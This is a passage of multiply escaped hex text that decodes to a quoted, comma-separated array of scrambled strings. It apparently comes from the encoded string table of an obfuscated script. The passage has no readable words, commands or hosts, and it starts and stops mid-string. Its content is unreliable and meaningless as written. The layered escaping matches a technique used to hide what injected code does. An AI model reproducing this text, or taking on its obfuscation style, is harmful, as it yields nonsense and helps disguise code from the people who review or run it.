2\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x